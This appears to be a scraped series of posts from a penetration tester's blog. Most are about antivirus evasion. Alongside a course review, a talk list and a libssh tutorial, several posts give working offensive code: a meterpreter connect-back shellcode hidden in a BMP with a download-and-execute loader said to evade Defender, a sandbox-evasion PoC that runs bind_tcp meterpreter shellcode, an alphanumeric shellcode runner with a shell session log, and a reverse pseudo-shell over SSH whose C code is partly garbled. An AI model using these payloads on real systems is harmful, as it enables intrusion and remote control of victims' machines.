Categories
Uncategorized

Review Udemy “Certified Advanced Persistent Threat Analyst”

Although being a Pentester, I am also into that topic, since I also got some Incident Response experience. So I took the course as a wrap up for myself, in a special offer the course costs about 10$ instead of about 100$.

The course is starting with a short introduction of the instructor, followed by an overview and explanation of APT. The course itself is structured in four sections with a small multiple choice quiz after each section. At the end you get a certificate of completion.

Section 1: Understanding APTs

This includes an overview like motivation for attacks, some examples, organization of APT, actors, techniques, characteristics and so on.

A longer example follows which takes some examples from the show “Mr. Robot”, and the blog article https://medium.com/@jym/a-survey-of-attack-life-cycle-models-8bd04557af72 . The article is worth a look, also if you do not want to take the course.

The next chapters go more in depth about “Cyber Kill Chain & APT Lifecycle”. The wording is a bit militarized here (of course), but the content is valid. All steps of the “Kill Chain” are explained upon the models introduced before, including more techniques and tactics. I missed some things here, for example it was said that attackers dump hashes and then crack them to gain further access. As a tool there was Mimikatz introduced, but no word that credentials could be received in clear text.

After that an overview about APT1 (one video) is given as well as an overview about Stuxnet (three videos). For APT1 I highly recommend to read the original report by Mandiant (https://www.fireeye.com/content/dam/fireeye-www/services/pdfs/mandiant-apt1-report.pdf), for Stuxnet the movie Zero Days (https://www.imdb.com/title/tt5446858/). This is followed by a chapter about cyberwar and finally by the quiz.

Section 2: Equation Group

The next section is dealing with the highly sophisticated Equation Group, which was created be the NSA (likely). After an overview it goes down to components and infection ways.

The components videos explain the skills and techniques the group used to gain access, persistence, exploitation, like for example persistence on hard disks and the different attack platforms and backdoors. When seeing what some actors are capable of, I always ask myself what they can do now? Offensive security is a broad research field and the most sophisticated and up to date techniques and exploits are of course never mentioned at conferences. Lets just imagine a google project zero but much bigger and of course working for a specific actor. I think you get my point.

Videos about DoubleFantasy, EquationDrug, GrayFish, Fanny and about the infection mechanism follow. Sometimes the instructor is talking about a lab, but there is no lab, so I guess there is another version of the course that includes a lab. One video follows called “Lab 2” (there was no “Lab 1”), the lab is an overview of the site https://apt.securelist.com/#!/threats/. The site itself is good (changed design since the course), but I don’t know why the video is called Lab.

To the end the multiple choice quiz is following.

Section 3: Advanced Dissecting Techniques

The first two videos are an overview, followed by three videos about “Binary Instrumentation” introducing Intel PIN. The first video is about 8 minutes explaining what you can do with PIN. The second video explains the pintool APIs, the third videso explains some functions more deeply with finally simple example code for using PIN. Without having some basic experience in reversing this is hard to follow.

The next four videos are about automated string decoding, where vivisect, flare-dbg and pykd is introduced. For all tools it is explained how they help building an automation process, then a short example follows. In the videos the instructor talks about a step by step demo video, but this is not included.

Four videos follow for introducing Immunity Debugger PyCommands. Immunity is still 32 bit only, but nevertheless it is still used a lot in reversing and exploitation. I also recommend to have a look at xdbg64 and of course windbg.

The videos about Windows Kernel Driver Analysis cover a basic explanation of the analysis, tools needed, basic explanation of how drivers work. Finally some windbg commands are shown for helping debugging drivers. Again unfortunately no lab is available although mentioned in the course. The end is the quiz.

I liked this section, since I’ve spent some time debugging and reversing in the past and seeing the videos make me think about some stuff I may try in the future if I have more time ;).

Section 4: Fighting APTs

This is the fourth and last section of the course. The first three videos are about “The Challenge”. The challenge is of course defending versus APTs and this gives an overview as before.

The next two videos cover Callback detection strategy. This is about detection of malicious traffic. The topics Application Crashing Monitoring, Behaviour-based Analyses and Machine Learning are also covered in short videos and at the end is the quiz again. A lot of talking about 0-days in this chapter, so before hunting 0-days I strongly suggest to do some basics first. 0-Days are not even used in APTs too often.

Conclusion

The instructor is not always good to understand (especially if you run the videos faster), so I used subtitles. Subtitles seem to be generated automated, so this is not 100% consistent, for example Stuxnet becomes “stook net” or Bluetooth is “brutal”, which is funny sometimes. Some things are a bit simplified, which is natural and necessary when you start explaining a complex topic.

The labs that are mentioned in the video do not exist as mentioned before, which is a pity. Further there are no slides to download. In one slide you can see that there seems to be a different version of the course. In that course seem also to be forums and chats, that would make sense. In the forum of this versions are 3 questions, with one answer to the time of this writing.

Plenty of topics are missing from my personal point of view: Digital forensics, log analysis, logging with sysmon, using splunk, ELK, base lining, Incident Response process, tactics in fighting advanced attackers just to name a few.

I give the course 3,5 stars out of 5 for the low price, for beginners in this area it is worth a look for a first overview, although some parts are more advanced, like the Advanced Dissecting Techniques chapters, which I personally enjoyed. Would have loved to see some hands-on though.

Link List (not only from the course, also from stuff I looked up while watching it):

https://www.udemy.com/cyber-security-advanced-persistent-threat-defender/

https://nmap.org/

https://support.microsoft.com/en-us/help/555636

https://docs.microsoft.com/en-us/sysinternals/downloads/psloggedon

https://securelist.com/the-kimsuky-operation-a-north-korean-apt/57915/

Click to access mandiant-apt1-report.pdf

https://www.imdb.com/title/tt5446858/

https://www.cfr.org/interactive/cyber-operations

https://github.com/0x09AL/APTnotes

https://en.wikipedia.org/wiki/Equation_Group

https://apt.securelist.com/#!/threats/

https://software.intel.com/sites/landingpage/pintool/docs/71313/Pin/html/

https://software.intel.com/sites/landingpage/pintool/docs/97554/Pin/html/group__API__REF.html

https://github.com/vivisect/vivisect

Click to access b07f8ec47842886270848a886d2c640b48af.pdf

https://github.com/fireeye/flare-dbg

https://www.immunityinc.com/products/debugger/

https://x64dbg.com/

https://www.rand.org/pubs/research_reports/RR1751.html

Categories
Uncategorized

Download & Exec PoC and DKMC

DKMC is a tool that writes shellcode into valid pictures and was written by Mr.Un1k0d3r (https://twitter.com/MrUn1k0d3r). I wrote a PoC that can be used here (and of course also for other raw shellcode). The PoC is downloading a shellcode file into memory and then execute the shellcode.
Download DKMC: https://github.com/Mr-Un1k0d3r/DKMC
Update: The PoC is now part of DKMC, see DKMC/core/util/downloadshellcodebin.c.
(You can download the source code of the PoC here: https://github.com/govolution/avepoc/blob/master/downloadshellcodebin.c)

Make the picture with the shellcode
After installing and starting DKMC perform the following steps:

Step (1)

Select an option:

[*] (gen) Generate a malicious BMP image
[*] (web) Start a web server and deliver malicious image
[*] (ps) Generate Powershell payload
[*] (sc) Generate shellcode from raw file
[*] (exit) Quit the application

>>> gen

Step (2)
The shellcode is a connect back meterpreter in this case.

(generate)>>> set shellcode \xdd\xc3\xb8\xa3\xb6\x96\x21\xd9\x74\x24\xf4\x5f\x29\xc9\xb1\x85\x31\x47\x18\x03\x47\x18\x83\xef\x5f\x54\x63\xdd\x77\x1b\x8c\x1e\x87\x7c\x04\xfb\xb6\xbc\x72\x8f\xe8\x0c\xf0\xdd\x04\xe6\x54\xf6\x9f\x8a\x70\xf9\x28\x20\xa7\x34\xa9\x19\x9b\x57\x29\x60\xc8\xb7\x10\xab\x1d\xb9\x55\xd6\xec\xeb\x0e\x9c\x43\x1c\x3b\xe8\x5f\x97\x77\xfc\xe7\x44\xcf\xff\xc6\xda\x44\xa6\xc8\xdd\x89\xd2\x40\xc6\xce\xdf\x1b\x7d\x24\xab\x9d\x57\x75\x54\x31\x96\xba\xa7\x4b\xde\x7c\x58\x3e\x16\x7f\xe5\x39\xed\x02\x31\xcf\xf6\xa4\xb2\x77\xd3\x55\x16\xe1\x90\x59\xd3\x65\xfe\x7d\xe2\xaa\x74\x79\x6f\x4d\x5b\x08\x2b\x6a\x7f\x51\xef\x13\x26\x3f\x5e\x2b\x38\xe0\x3f\x89\x32\x0c\x2b\xa0\x18\x58\xc5\xde\xd6\x98\x71\x56\x7e\xf6\xe8\xcc\xe8\x4a\x9c\xca\xef\xad\xb7\x22\x2b\x02\x6b\x16\x98\xf7\xe3\xa2\x48\x8e\x54\x2d\xa1\x23\xc8\xb8\x49\x90\xbd\x54\xf5\x17\x42\xa5\xe1\x2d\x43\xa5\xf1\x7e\x74\xc8\xa5\xce\x2b\x45\x09\x98\xaa\x39\xdf\x77\x40\xfc\x90\x2d\xd9\x41\x6c\xe6\x8c\x10\x3b\x49\x70\xdf\xea\x06\xbb\x9e\x5b\xa1\xa7\x6c\x03\xb4\x64\x23\xbd\x52\x59\xd1\x72\xee\xcf\x56\x17\x64\x9a\xfe\xb2\x4e\x63\xc9\x0b\x9a\xf7\x0c\x47\x88\x9d\x28\x93\x1c\x0d\x98\x95\xca\xbb\xaa\x76\xa5\x48\x5c\xbf\x3d\xc1\xfa\xef\xc9\x45\x98\x66\x6b\x3c\x24\x34\xca\xed\xea\xb4\xa0\x86\x27\x5b\x79\x68\x72\xa8\x1e\xb9\xce\x89\xb0\xd7\x8b\x38\x52\x18\x44\x7a\xa1\x1a\x36\x30\x81\xd6\x80\xf8\x44\xd3\xd8\x92\x09\x43\x73\x2b\x81\x14\x21\xfa\xc4\x80\x8d\x9f\x75\x7b\x3d\x59\x0d\xdb\x27\xd4\x87\xbc\xde\x8e\x65\x77\x6c\x3e\xc7\x28\x25\xb0\xa6\x9b\xc3\x55\x2d\x66\x07\xf0\xe1\x16\x15\x8b\x97\x85\xd9\x23\x0f\x7d\x53\x5c\x09\x7e\xb6\xea\x53\xd2\x51\xed\x69\x35\x25\xbe\xde\xe6\x71\x12\xb6\x60\x95\xc1\x18\x4a\x96\x3f\xf2\xc6\x62\x9f\x92\x96\x40\x1f\x62\x1e\x46\x75\x66\x70\xed\x95\x30\x18\x84\xef\x22\x5e\x99\x25\x09\x0c\x35\x95\xfb\xda\x94\x1f\x1b\x60\x18\xca\x9e\x56\x93\xe1\xc8\xde\x4f\x0a\x08\xb7\x2b\xfa\x3d\xa7\x4b\x2f\x72\x52\x79\x38\xc6\x9c\x81\xb9\xbc\xdc\xe9\xb9\x50\xdd\xe9\xd1\x50\xdd\xa9\x21\x03\xb5\x71\x86\xf0\xa0\x7d\x13\x65\x79\xd1\x15\x6e\x29\xbd\x25\x50\xd6\x3d\x75\xc6\xbe\x2f\xef\x6f\xdc\xaf\xda\xea\xe1\x24\x2a\x7f\xe6\xc5\x77\xfa\x29\xb0\x92\x5c\x69\x64\xb5\x37\x92\x64\xba\xf6\x55\xa9\x6b\xc9\x93\xf5\x5d\x1b\xf2\x34\x92\x68\x0a\x8c\x22\x3b\xa8\xa4\xa8\x43\xfe\xb7\xf8

Step (3)

(generate)>>> run
[+] Image size is 300 x 275
[+] Generating obfuscation key 0x13828655
[+] Shellcode size 0x22c (556) bytes
[+] Generating magic bytes 0x85240292
[+] Final shellcode length is 0x27f (639) bytes
[+] New BMP header set to 0x424de97cc40300
[+] New height is 0x0e010000 (270)
[+] Successfully save the image. (/root/tools/DKMC/output/output-1520014787.bmp)

There is a webserver included, or copy the file to your favorite webserver.

Usage

Compile: wine gcc -s -m32 downloadshellcodebin.c -lwsock32 -lWs2_32
Call with a.exe http://192.168.2.103/output-1520014787.bmp

BTW tested with up to date windows 10 and not recognized by defender.

2018-03-02 21_24_51-MSEdge-Win10-VMWare - VMware Workstation

Of course the PoC can also handle raw output files from MSF.

Categories
Uncategorized

Recommended Talks for the New Year (34C3, BH)

A new year always brings the talks from the Chaos Communication Congress. Since I had some time for watching, here is a list with my tweets of recommended talks (plus one from Blackhat). Have fun watching.

https://twitter.com/DanielX4v3r/status/946430186467315714

https://twitter.com/DanielX4v3r/status/946671440253865984

https://twitter.com/DanielX4v3r/status/946715162807062528

https://twitter.com/DanielX4v3r/status/946741925163479040

https://twitter.com/DanielX4v3r/status/946759457844981760

https://twitter.com/DanielX4v3r/status/946773087235772416

https://twitter.com/DanielX4v3r/status/946880319281655810

https://twitter.com/DanielX4v3r/status/947429163044163586

https://twitter.com/DanielX4v3r/status/947575259905093636

https://twitter.com/DanielX4v3r/status/949330537952538624

https://twitter.com/DanielX4v3r/status/949336350989398016

https://twitter.com/DanielX4v3r/status/949365818718027777


Categories
Uncategorized

Reverse (Pseudo) Shell over SSH


So after exploring libssh a little bit I wanted to do something useful, so my idea was to have a kind of a reverse (pseudo) shell that works via SSH.

  • the client connects to the ssh server of the attacker with a port forward
  • on the attacker machine port 8080 will be opened on localhost through the ssh tunnel
  • now the attacker can connect to port 8080 with netcat and now has a pseudo shell and can execute commands
  • unfortunately I only have a small clue on how to make an interactive shell, that does not work properly at the moment

Code:

#include <libssh/libssh.h>
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
#include <errno.h>

int pseudo_shell(ssh_session session)
{
  int rc;
  ssh_channel channel;
  char buffer_ssh_in[256];
  int nbytes, nwritten;
  int port = 0;
  int port2=1337;
  rc = ssh_channel_listen_forward(session, NULL, 8080, &port2);
  if (rc != SSH_OK)
  {
    fprintf(stderr, "Error opening remote port: %s\n",
            ssh_get_error(session));
    return rc;
  }
  channel = ssh_channel_accept_forward(session, 60000, &port);
  if (channel == NULL)
  {
    fprintf(stderr, "Error waiting for incoming connection: %s\n",
            ssh_get_error(session));
    return SSH_ERROR;
  }
  while (1)
  {
    //user input
    nbytes = ssh_channel_read(channel, buffer_ssh_in, sizeof(buffer_ssh_in), 0);
    if (nbytes = comalloc) {
            comalloc *= 2;
            comout = (char *)realloc(comout, comalloc);
        }
        memmove(comout + comlen, buffer, chread);
        comlen += chread;
    }

    //write output
    nbytes = strlen(comout);
    nwritten = ssh_channel_write(channel, comout, nbytes);
    if (nwritten != nbytes)
    {
      fprintf(stderr, "Error sending answer: %s\n",
              ssh_get_error(session));
      ssh_channel_send_eof(channel);
      ssh_channel_free(channel);
      return SSH_ERROR;
    }
    printf("Sent answer\n");
  }
  ssh_channel_send_eof(channel);
  ssh_channel_free(channel);
  return SSH_OK;
}

int main()
{
  ssh_session my_ssh_session;
  int rc;
  char *password;
  // Open session and set options
  my_ssh_session = ssh_new();
  if (my_ssh_session == NULL)
    exit(-1);
  ssh_options_set(my_ssh_session, SSH_OPTIONS_HOST, "192.168.116.215");
  ssh_options_set(my_ssh_session, SSH_OPTIONS_USER, "root");
  // Connect to server
  rc = ssh_connect(my_ssh_session);
  if (rc != SSH_OK)
  {
    fprintf(stderr, "Error connecting to localhost: %s\n",
            ssh_get_error(my_ssh_session));
    ssh_free(my_ssh_session);
    exit(-1);
  }

  // Authenticate ourselves
  // Give password here
  password = "password";
  rc = ssh_userauth_password(my_ssh_session, NULL, password);
  if (rc != SSH_AUTH_SUCCESS)
  {
    fprintf(stderr, "Error authenticating with password: %s\n",
            ssh_get_error(my_ssh_session));
    ssh_disconnect(my_ssh_session);
    ssh_free(my_ssh_session);
    exit(-1);
  }
 
  pseudo_shell(my_ssh_session);
  ssh_disconnect(my_ssh_session);
  ssh_free(my_ssh_session);
}

Get the file here.

After compiling and executing on the “victim” machine:

Now you have your shell:


Do you want to know more?

http://api.libssh.org/master/libssh_tutor_forwarding.html

https://rosettacode.org/wiki/Get_system_command_output

Categories
Uncategorized

libssh first steps

Here I describe some first steps for using libssh on an old setup (WinXP with Visual Studio 2008). I think steps for other platforms are more or less similar.

OpenSSL:
Win32OpenSSL-1_0_2m.exe from http://slproweb.com/products/Win32OpenSSL.html
-> Install it.

zlib123dll.zip from http://www.winimage.com/zLibDll/
zlibwapi.dll renamed to zlib1.dll
-> I placed it into my working directory.

libssh-0.7.2-msvc.zip from https://red.libssh.org/projects/libssh/files
-> files placed into c:\Programme\Microsoft Visual Studio 9.0\VC in my case

Now everything is ready for running a simple example. It is a client that executes a command on a ssh server (a Kali box here):

 
#include <libssh/libssh.h>
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
#include <errno.h>

int verify_knownhost(ssh_session session)
{
  int state, hlen;
  unsigned char *hash = NULL;
  char *hexa;
  char buf[10];
  state = ssh_is_server_known(session);
  hlen = ssh_get_pubkey_hash(session, &hash);
  if (hlen < 0)
    return -1;
  switch (state)
  {
    case SSH_SERVER_KNOWN_OK:
      break; /* ok */
    case SSH_SERVER_KNOWN_CHANGED:
      fprintf(stderr, "Host key for server changed: it is now:\n");
      ssh_print_hexa("Public key hash", hash, hlen);
      fprintf(stderr, "For security reasons, connection will be stopped\n");
      free(hash);
      return -1;
    case SSH_SERVER_FOUND_OTHER:
      fprintf(stderr, "The host key for this server was not found but an other"
        "type of key exists.\n");
      fprintf(stderr, "An attacker might change the default server key to"
        "confuse your client into thinking the key does not exist\n");
      free(hash);
      return -1;
    case SSH_SERVER_FILE_NOT_FOUND:
      fprintf(stderr, "Could not find known host file.\n");
      fprintf(stderr, "If you accept the host key here, the file will be"
       "automatically created.\n");
      /* fallback to SSH_SERVER_NOT_KNOWN behavior */
    case SSH_SERVER_NOT_KNOWN:
      hexa = ssh_get_hexa(hash, hlen);
      fprintf(stderr,"The server is unknown. Do you trust the host key?\n");
      fprintf(stderr, "Public key hash: %s\n", hexa);
      free(hexa);
      if (fgets(buf, sizeof(buf), stdin) == NULL)
      {
        free(hash);
        return -1;
      }
      if (strncmp(buf, "yes", 3) != 0)
      {
        free(hash);
        return -1;
      }
      if (ssh_write_knownhost(session) < 0)
      {
        fprintf(stderr, "Error %s\n", strerror(errno));
        free(hash);
        return -1;
      }
      break;
    case SSH_SERVER_ERROR:
      fprintf(stderr, "Error %s", ssh_get_error(session));
      free(hash);
      return -1;
  }
  free(hash);
  return 0;
}

int show_remote_processes(ssh_session session)
{
  ssh_channel channel;
  int rc;
  char buffer[256];
  int nbytes;
  channel = ssh_channel_new(session);
  if (channel == NULL)
    return SSH_ERROR;
  rc = ssh_channel_open_session(channel);
  if (rc != SSH_OK)
  {
    ssh_channel_free(channel);
    return rc;
  }
  rc = ssh_channel_request_exec(channel, "ps aux");
  if (rc != SSH_OK)
  {
    ssh_channel_close(channel);
    ssh_channel_free(channel);
    return rc;
  }
  nbytes = ssh_channel_read(channel, buffer, sizeof(buffer), 0);
  while (nbytes > 0)
  {
    if (write(1, buffer, nbytes) != (unsigned int) nbytes)
    {
      ssh_channel_close(channel);
      ssh_channel_free(channel);
      return SSH_ERROR;
    }
    nbytes = ssh_channel_read(channel, buffer, sizeof(buffer), 0);
  }

  if (nbytes < 0)
  {
    ssh_channel_close(channel);
    ssh_channel_free(channel);
    return SSH_ERROR;
  }
  ssh_channel_send_eof(channel);
  ssh_channel_close(channel);
  ssh_channel_free(channel);
  return SSH_OK;
}

int main()
{
  ssh_session my_ssh_session;
  int rc;
  char *password;
  // Open session and set options
  my_ssh_session = ssh_new();
  if (my_ssh_session == NULL)
    exit(-1);
  ssh_options_set(my_ssh_session, SSH_OPTIONS_HOST, "192.168.153.149");
  ssh_options_set(my_ssh_session, SSH_OPTIONS_USER, "root");
  // Connect to server
  rc = ssh_connect(my_ssh_session);
  if (rc != SSH_OK)
  {
    fprintf(stderr, "Error connecting to localhost: %s\n",
            ssh_get_error(my_ssh_session));
    ssh_free(my_ssh_session);
    exit(-1);
  }
  // Verify the server's identity
  // For the source code of verify_knowhost(), check previous example
  if (verify_knownhost(my_ssh_session) < 0)
  {
    ssh_disconnect(my_ssh_session);
    ssh_free(my_ssh_session);
    exit(-1);
  }
  // Authenticate ourselves
  // Give password here
  password = ""; //getpass("Password: ");
  rc = ssh_userauth_password(my_ssh_session, NULL, password);
  if (rc != SSH_AUTH_SUCCESS)
  {
    fprintf(stderr, "Error authenticating with password: %s\n",
            ssh_get_error(my_ssh_session));
    ssh_disconnect(my_ssh_session);
    ssh_free(my_ssh_session);
    exit(-1);
  }
  show_remote_processes(my_ssh_session);
  ssh_disconnect(my_ssh_session);
  ssh_free(my_ssh_session);
}

Compile with:

cl test.c /link ssh.lib

Output:

E:\>test
USER        PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root          1  0.0  0.3 139204  6352 ?        Ss   Oct23   0:33 /sbin/init
root          2  0.0  0.0      0     0 ?        S    Oct23   0:00 [kthreadd]
root          3  0.0  0.0      0     0 ?        S    Oct23   0:01 [ksoftirqd/0]
root          5  0.0  0.0      0     0 ?        S<   Oct23   0:00 [kworker/0:0H]

root          7  0.0  0.0      0     0 ?        S    Oct23   0:19 [rcu_sched]
root          8  0.0  0.0      0     0 ?        S    Oct23   0:00 [rcu_bh]
root          9  0.0  0.0      0     0 ?        S    Oct23   0:01 [migration/0]
root         10  0.0  0.0      0     0 ?        S<   Oct23   0:00 [lru-add-drain]
...

The code comes from the tutorial:
http://api.libssh.org/master/libssh_tutorial.html

Categories
Uncategorized

Slides Post Exploitation and Attack Vectors in vSphere

Slides from Owasp Meeting Cologne 14.09.17: Post_Exploitation_and_Attack_Vectors_in_vSphere

Categories
Uncategorized

Sandbox Evasion PoC Killswitch gethostbyname

Recently lots of people talked about killswitches, so I decided to make a quick test. Using gethostbyname as a sandbox evasion technique seems to work just fine. The function gets a hostname and tries to give back the IP address. The shellcode in the PoC is only executed if the IP cannot be resolved. Hope I will have time to add it to AVET soon. It would be interesting if this one evades some of the well-known analysis boxes ;).

//gethostbyname.c by Daniel Sauder (@DanielX4v3r)
//blog: govolution.wordpress.com
//wine gcc -m32 gethostbyname.c -lws2_32

#include <stdio.h>
#include <winsock2.h>

WSADATA wsaData;
WORD version;

int main(int argc, char **argv) {

struct hostent *hp = gethostbyname("adsfadsfasdf.asdfasdfasdf");
if (hp == NULL) {

//msfvenom -p windows/meterpreter/bind_tcp lport=8443 -e x86/shikata_ga_nai -f c -a x86 --platform Windows
unsigned char buf[] =
"\xda\xd7\xb8\xa7\xda\x4b\x6a\xd9\x74\x24\xf4\x5f\x33\xc9\xb1"
"\x4b\x83\xef\xfc\x31\x47\x16\x03\x47\x16\xe2\x52\x26\xa3\xe8"
"\x9c\xd7\x34\x8d\x15\x32\x05\x8d\x41\x36\x36\x3d\x02\x1a\xbb"
"\xb6\x46\x8f\x48\xba\x4e\xa0\xf9\x71\xa8\x8f\xfa\x2a\x88\x8e"
"\x78\x31\xdc\x70\x40\xfa\x11\x70\x85\xe7\xdb\x20\x5e\x63\x49"
"\xd5\xeb\x39\x51\x5e\xa7\xac\xd1\x83\x70\xce\xf0\x15\x0a\x89"
"\xd2\x94\xdf\xa1\x5b\x8f\x3c\x8f\x12\x24\xf6\x7b\xa5\xec\xc6"
"\x84\x09\xd1\xe6\x76\x50\x15\xc0\x68\x27\x6f\x32\x14\x3f\xb4"
"\x48\xc2\xca\x2f\xea\x81\x6c\x94\x0a\x45\xea\x5f\x00\x22\x79"
"\x07\x05\xb5\xae\x33\x31\x3e\x51\x94\xb3\x04\x75\x30\x9f\xdf"
"\x14\x61\x45\xb1\x29\x71\x26\x6e\x8f\xf9\xcb\x7b\xa2\xa3\x83"
"\x48\x8e\x5b\x54\xc7\x99\x28\x66\x48\x31\xa7\xca\x01\x9f\x30"
"\x2c\x38\x67\xae\xd3\xc3\x97\xe6\x17\x97\xc7\x90\xbe\x98\x8c"
"\x60\x3e\x4d\x38\x6a\x99\x3e\x5e\x91\x73\xbe\xf4\x68\xec\x2a"
"\x07\xb2\x0c\x55\xc2\xdb\xa5\xa8\xec\xc3\xce\x24\x0a\x69\x21"
"\x61\x85\x06\x83\x56\x1e\xb0\xfc\xbc\xe5\xfe\x76\x67\xb2\x96"
"\xcf\x7e\x04\x98\xcf\x54\x23\x0e\x44\xbb\xf0\x2f\x5b\x96\x51"
"\x27\xcc\x6c\x33\x0a\x6c\x70\x1e\xfe\x6e\xe4\xa4\xa9\x39\x90"
"\xa6\x8c\x0e\x3f\x59\xfb\x0c\x38\xa5\x7a\x3e\x32\x93\xe8\x00"
"\x2c\xdb\xfc\x80\xac\x8d\x96\x80\xc4\x69\xc3\xd2\xf1\x76\xde"
"\x46\xaa\xe2\xe1\x3e\x1e\xa5\x89\xbc\x79\x81\x15\x3e\xac\x92"
"\x52\xc0\x31\x93\xa3\x02\xe4\x5d\xd6\x6d\x34";

int (*funct)();
funct = (int (*)()) buf;
(int)(*funct)();

}

return 0;
}

Git: https://github.com/govolution/avepoc

More:
https://msdn.microsoft.com/de-de/library/windows/desktop/ms738524(v=vs.85).aspx

Categories
Uncategorized

Paper AVET Blackhat USA 2017

Hello folks, I wrote a paper for the presentation of AVET at BH USA 2017 Tools Arsenal, explaining the tool and basics about antivirus evasion:

BH_USA_2017_AVET

Thx to @mback2k and @blubbfiction for the review.

Categories
Uncategorized

Using msf alpha_mixed encoder for antivirus evasion

For enhancing AVET I had a look at the alpha_mixed encoder from the metasploit project. An ASCII only shellcode can be produced that way:

# msfvenom -a x86 --platform windows -p windows/shell/bind_tcp -e x86/alpha_mixed BufferRegister=EAX -f c

With the common technique of a shellcode binder (or function pointer) the shellcode can not be executed, because it is expected that the address of the shellcode can be found in the EAX register. For more information about that refer “Generating Alphanumeric Shellcode with Metasploit“.

The shellcode can be executed this way:

unsigned char buf[] = 
...

int main(int argc, char **argv)
{
	register unsigned char* r asm("eax");
	r=buf;
	asm("call *%eax;");
}

The full example can be found here.

After starting the executable on the victim machine for the handler do:

msf exploit(handler) > set payload windows/shell/bind_tcp
payload => windows/shell/bind_tcp
msf exploit(handler) > set rhost 192.168.2.103
rhost => 192.168.2.103
msf exploit(handler) > run

[*] Started bind handler
[*] Starting the payload handler...
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.2.103
[*] Command shell session 1 opened (192.168.2.104:36907 -> 192.168.2.103:4444) at 2017-06-15 07:50:17 -0400

Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Alle Rechte vorbehalten.

C:\Users\dax\Downloads>

To my surprise the sample shown already worked for antivirus evasion. Of course this will be part of the new version of AVET that will be released end of July ’17.


UPDATE 02.08.2017: Call ASCII Shellcode as Parameter from CMD

You can also give the shellcode as a parameter from commandline:

Code:

int main(int argc, char **argv)
{
	register unsigned char* r asm("eax");
	r=argv[1];
	asm("call *%eax;");
}

Here is the full example.


More:
https://www.offensive-security.com/metasploit-unleashed/alphanumeric-shellcode/
https://gcc.gnu.org/onlinedocs/gcc/Local-Register-Variables.html
https://stackoverflow.com/questions/2114163/reading-a-register-value-into-a-c-variable

Categories
Uncategorized

AVET video

Someone made a youtube video about AVET, with a full run and setup. Might be useful for first time users. Stay tuned for the next version that will be released end of July ’17 at Blackhat USA.